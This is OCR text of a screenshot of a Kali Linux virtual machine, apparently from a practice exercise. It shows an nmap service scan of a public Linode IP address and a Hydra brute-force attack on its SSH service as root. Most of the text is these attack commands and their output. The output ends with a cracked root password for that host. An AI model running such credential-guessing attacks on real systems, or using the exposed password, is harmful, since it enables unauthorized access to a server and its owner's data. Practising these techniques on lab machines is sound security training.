 KALI 1 (Instantánea 3) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2
16:46
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sV 172.233.98.153
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-13 16:41 CET
Nmap scan report for 172-233-98-153.ip.linodeusercontent.com (172.233.98.153)
Host is up (0.075s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
3000/tcp open  http    Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.56 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ./ejer_cabra/root.txt ssh://172.233.98.153:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-13 16:43:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2000 login tries (l:1/p:2000), ~125 tries per task
[DATA] attacking ssh://172.233.98.153:22/
[STATUS] 265.00 tries/min, 265 tries in 00:01h, 1736 to do in 00:07h, 15 active
[22][ssh] host: 172.233.98.153   login: root   password: fjLtBm8DgHiy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-13 16:45:56
┌──(kali㉿kali)-[~]
└─$
oit-DB Google Hacking DB OffSec
CTRL DERECHA
2
18°C
Soleado
Búsqueda
64
J
16:46
13/02/2025